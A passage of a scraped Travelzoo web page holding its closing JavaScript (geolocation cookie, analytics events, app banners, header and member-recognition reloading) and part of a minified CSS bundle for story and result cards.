                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/3773/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '', '', '');
                // Get membership purchase tracking script
                $.ajax({
                    url: '/Header/GetMembershipPurchaseTrackingScript/',
                    success: function (data) {
                        if (data.trackingScript.startsWith('tzoo.tm.membershipPurchase')) {
                            eval(data.trackingScript);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="RBa_GAgg3bX_HOUIwMFmFDKF6hlq9ZexZaI3OqQ4W_Q_Vkq1To6Tj5DOnuVQ77J-uSrcZbI0MASawZ6-y0pB4j8wRhs1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
<script type="text/javascript"  src="/ghLZQl/Q/i/aGOp_9odqm5E/YVOmtkrXNSrNfmiS/Hy9jbBo5DBA/Nz/MLDWJYKVQ"></script><link rel="stylesheet" type="text/css"  href="/ghLZQl/Q/i/aGOp_9odqm5E/JSOm/Nzs8bBo5DBA/dm/I-YGZdaTRX"><script  src="/ghLZQl/Q/i/aGOp_9odqm5E/JSOm/Nzs8bBo5DBA/Ky/ZXbQgdMi4p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76FA0VRS6-
body_size: 17105
content:
/* -- 2025-12-26T14:34:41.1038732Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards 